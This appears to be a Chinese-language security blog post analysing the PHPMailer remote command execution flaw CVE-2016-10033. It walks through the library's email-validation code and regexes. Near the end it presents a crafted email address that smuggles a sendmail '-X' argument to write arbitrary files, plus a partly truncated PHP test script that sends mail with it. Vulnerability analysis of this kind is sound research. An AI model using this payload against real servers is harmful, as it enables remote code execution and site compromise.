PHPMailer 命令执行漏洞(CVE-2016-10033)分析
PHPMailer是一个基于PHP语言的邮件发送组件,被广泛运用于诸如WordPress, Drupal, 1CRM, SugarCRM, Yii, Joomla!等用户量巨大的应用与框架中。
CVE-2016-10033是PHPMailer中存在的高危安全漏洞,攻击者只需巧妙地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害。
对比一下新老版本: https://github.com/PHPMailer/PHPMailer/compare/v5.2.17...master

其实答案呼之欲出了——和Roundcube的RCE类似,mail函数的第五个参数,传命令参数的地方没有进行转义。
回顾一下当时Roundcube的漏洞:因为mail函数最终是调用的系统的sendmail进行邮件发送,而sendmail支持-X参数,通过这个参数可以将日志写入指定文件。可以写文件,当然就可以写shell,造成RCE了。
详细分析一下,下载一份源码,并切换到5.2.17版本:
git clone https://github.com/PHPMailer/PHPMailer cd PHPMailer git checkout -b CVE-2016-10033 v5.2.17
单步调试可以发现确实和之前Roundcube出现的漏洞( http://wiki.ioin.in/search?word=roundcube )一样,是传给mail函数的第五个参数没有正确过滤:

但上图是错的,因为这里是不支持bash的一些语法的,也就是说反引号、${IFS}都是无效的。但实际上PHPMailer在调用mailPassthru前会对email进行一定的检测,这导致我们无法构造出像Roundcube那些可以直接写文件的payload,检测部分的代码如下:
/**
* Check that a string looks like an email address.
* @param string $address The email address to check
* @param string|callable $patternselect A selector for the validation pattern to use :
* * `auto` Pick best pattern automatically;
* * `pcre8` Use the squiloople.com pattern, requires PCRE > 8.0, PHP >= 5.3.2, 5.2.14;
* * `pcre` Use old PCRE implementation;
* * `php` Use PHP built-in FILTER_VALIDATE_EMAIL;
* * `html5` Use the pattern given by the HTML5 spec for 'email' type form input elements.
* * `noregex` Don't use a regex: super fast, really dumb.
* Alternatively you may pass in a callable to inject your own validator, for example:
* PHPMailer::validateAddress('[email protected]', function($address) {
* return (strpos($address, '@') !== false);
* });
* You can also set the PHPMailer::$validator static to a callable, allowing built-in methods to use your validator.
* @return boolean
* @static
* @access public
*/
public static function validateAddress($address, $patternselect = null)
{
if (is_null($patternselect)) {
$patternselect = self::$validator;
}
if (is_callable($patternselect)) {
return call_user_func($patternselect, $address);
}
//Reject line breaks in addresses; it's valid RFC5322, but not RFC5321
if (strpos($address, "\n") !== false or strpos($address, "\r") !== false) {
return false;
}
if (!$patternselect or $patternselect == 'auto') {
//Check this constant first so it works when extension_loaded() is disabled by safe mode
//Constant was added in PHP 5.2.4
if (defined('PCRE_VERSION')) {
//This pattern can get stuck in a recursive loop in PCRE <= 8.0.2
if (version_compare(PCRE_VERSION, '8.0.3') >= 0) {
$patternselect = 'pcre8';
} else {
$patternselect = 'pcre';
}
} elseif (function_exists('extension_loaded') and extension_loaded('pcre')) {
//Fall back to older PCRE
$patternselect = 'pcre';
} else {
//Filter_var appeared in PHP 5.2.0 and does not require the PCRE extension
if (version_compare(PHP_VERSION, '5.2.0') >= 0) {
$patternselect = 'php';
} else {
$patternselect = 'noregex';
}
}
}
switch ($patternselect) {
case 'pcre8':
/**
* Uses the same RFC5322 regex on which FILTER_VALIDATE_EMAIL is based, but allows dotless domains.
* @link http://squiloople.com/2009/12/20/email-address-validation/
* @copyright 2009-2010 Michael Rushton
* Feel free to use and redistribute this code. But please keep this copyright notice.
*/
return (boolean)preg_match(
'/^(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){255,})(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){65,}@)' .
'((?>(?>(?>((?>(?>(?>\x0D\x0A)?[\t ])+|(?>[\t ]*\x0D\x0A)?[\t ]+)?)(\((?>(?2)' .
'(?>[\x01-\x08\x0B\x0C\x0E-\'*-\[\]-\x7F]|\\\[\x00-\x7F]|(?3)))*(?2)\)))+(?2))|(?2))?)' .
'([!#-\'*+\/-9=?^-~-]+|"(?>(?2)(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\x7F]))*' .
'(?2)")(?>(?1)\.(?1)(?4))*(?1)@(?!(?1)[a-z0-9-]{64,})(?1)(?>([a-z0-9](?>[a-z0-9-]*[a-z0-9])?)' .
'(?>(?1)\.(?!(?1)[a-z0-9-]{64,})(?1)(?5)){0,126}|\[(?:(?>IPv6:(?>([a-f0-9]{1,4})(?>:(?6)){7}' .
'|(?!(?:.*[a-f0-9][:\]]){8,})((?6)(?>:(?6)){0,6})?::(?7)?))|(?>(?>IPv6:(?>(?6)(?>:(?6)){5}:' .
'|(?!(?:.*[a-f0-9]:){6,})(?8)?::(?>((?6)(?>:(?6)){0,4}):)?))?(25[0-5]|2[0-4][0-9]|1[0-9]{2}' .
'|[1-9]?[0-9])(?>\.(?9)){3}))\])(?1)$/isD',
$address
);
case 'pcre':
//An older regex that doesn't need a recent PCRE
return (boolean)preg_match(
'/^(?!(?>"?(?>\\\[ -~]|[^"])"?){255,})(?!(?>"?(?>\\\[ -~]|[^"])"?){65,}@)(?>' .
'[!#-\'*+\/-9=?^-~-]+|"(?>(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\xFF]))*")' .
'(?>\.(?>[!#-\'*+\/-9=?^-~-]+|"(?>(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\xFF]))*"))*' .
'@(?>(?![a-z0-9-]{64,})(?>[a-z0-9](?>[a-z0-9-]*[a-z0-9])?)(?>\.(?![a-z0-9-]{64,})' .
'(?>[a-z0-9](?>[a-z0-9-]*[a-z0-9])?)){0,126}|\[(?:(?>IPv6:(?>(?>[a-f0-9]{1,4})(?>:' .
'[a-f0-9]{1,4}){7}|(?!(?:.*[a-f0-9][:\]]){8,})(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,6})?' .
'::(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,6})?))|(?>(?>IPv6:(?>[a-f0-9]{1,4}(?>:' .
'[a-f0-9]{1,4}){5}:|(?!(?:.*[a-f0-9]:){6,})(?>[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,4})?' .
'::(?>(?:[a-f0-9]{1,4}(?>:[a-f0-9]{1,4}){0,4}):)?))?(?>25[0-5]|2[0-4][0-9]|1[0-9]{2}' .
'|[1-9]?[0-9])(?>\.(?>25[0-5]|2[0-4][0-9]|1[0-9]{2}|[1-9]?[0-9])){3}))\])$/isD',
$address
);
case 'html5':
/**
* This is the pattern used in the HTML5 spec for validation of 'email' type form input elements.
* @link http://www.whatwg.org/specs/web-apps/current-work/#e-mail-state-(type=email)
*/
return (boolean)preg_match(
'/^[a-zA-Z0-9.!#$%&\'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}' .
'[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/sD',
$address
);
case 'noregex':
//No PCRE! Do something _very_ approximate!
//Check the address is 3 chars or longer and contains an @ that's not the first or last char
return (strlen($address) >= 3
and strpos($address, '@') >= 1
and strpos($address, '@') != strlen($address) - 1);
case 'php':
default:
return (boolean)filter_var($address, FILTER_VALIDATE_EMAIL);
}
}
其他的地方我就不分析了,只分析上面这个函数,这个函数有这个特点
默认patternselect==‘auto’,它会自动选择一个方式对email进行检测
如果php支持正则PCRE(也就是包含preg_replace函数),就用正则的方式来检查,就是那一大串很难读懂的正则
如果php不支持PCRE,且PHP版本大于PHP5.2.0,就是用PHP自带的filter来检查email
如果php不支持PCRE,且PHP版本低于PHP5.2.0,就直接检查email中是否包含@
所以,根据现在的分析(注意,不是最终分析),如果想绕过这个email的检查,目标PHP环境必须有以下两个条件:
PHP版本小于5.2.0
PHP不支持正则表达式,即没有安装PCRE扩展(默认是安装的)
那么如果目标PHP环境不满足上述条件,是不是就绝对不会出现漏洞了呢?当然答案也是否定的,我提两种可能的情况。
一、开发者手工指定Email检查方法
PHPMailer是支持让开发者手工指定Email的检测方法的:

如果开发者编写了上述画框的代码,那么这里就是存在漏洞的,因为其只检查Email中是否包含@。
二、开发者指定PHPMailer::$validator = 'noregex'
我们看到validateAddress函数:
public static function validateAddress($address, $patternselect = null)
{
if (is_null($patternselect)) {
$patternselect = self::$validator;
}
$patternselect默认是根据self::$validator来确定的,如果开发者指定了PHPMailer::$validator = 'noregex',也就可以绕过validateAddress函数了。
分析一下Email正则
那么,这真的是一个鸡肋漏洞么?年轻人,多思考一下。
如果想把漏洞变成一个可用的好漏洞,需要去绕过Email的正则,我们来分析一下:
preg_match(
'/^(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){255,})(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){65,}@)' .
'((?>(?>(?>((?>(?>(?>\x0D\x0A)?[\t ])+|(?>[\t ]*\x0D\x0A)?[\t ]+)?)(\((?>(?2)' .
'(?>[\x01-\x08\x0B\x0C\x0E-\'*-\[\]-\x7F]|\\\[\x00-\x7F]|(?3)))*(?2)\)))+(?2))|(?2))?)' .
'([!#-\'*+\/-9=?^-~-]+|"(?>(?2)(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\x7F]))*' .
'(?2)")(?>(?1)\.(?1)(?4))*(?1)@(?!(?1)[a-z0-9-]{64,})(?1)(?>([a-z0-9](?>[a-z0-9-]*[a-z0-9])?)' .
'(?>(?1)\.(?!(?1)[a-z0-9-]{64,})(?1)(?5)){0,126}|\[(?:(?>IPv6:(?>([a-f0-9]{1,4})(?>:(?6)){7}' .
'|(?!(?:.*[a-f0-9][:\]]){8,})((?6)(?>:(?6)){0,6})?::(?7)?))|(?>(?>IPv6:(?>(?6)(?>:(?6)){5}:' .
'|(?!(?:.*[a-f0-9]:){6,})(?8)?::(?>((?6)(?>:(?6)){0,4}):)?))?(25[0-5]|2[0-4][0-9]|1[0-9]{2}' .
'|[1-9]?[0-9])(?>\.(?9)){3}))\])(?1)$/isD',
$address
);
中间的分析过程我后面慢慢写,多研究一下你会发现,在@前面,如果加上括号,将可以引入空格,我的payload如下:
aaa( -X/home/www/success.php )@qq.com
测试代码:
setFrom($from);
$mail->addAddress('[email protected]', 'Joe User'); // Add a recipient
$mail->isHTML(true); // Set email format to HTML
$mail->Subject = '';
$mail->Body = 'This is the HTML message body in bold!';
$mail->AltBody = 'This is the body in plain text for non-HTML mail clients';
if(!$mail->send()) {
echo 'Message could not be sent.';
echo 'Mailer Error: ' . $mail->ErrorInfo;
} else {
echo 'Message has been sent' . "\n";
}
unset($mail);
}
$address = "aaa( -X/home/www/test.php )@qq.com";
send($address);
执行:
利用这个payload,是无需PHP满足什么条件的,通用写文件Payload。
参考链接:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
http://pwnscriptum.com/
https://www.exploit-db.com/exploits/40968/
https://github.com/opsxcq/exploit-CVE-2016-10033
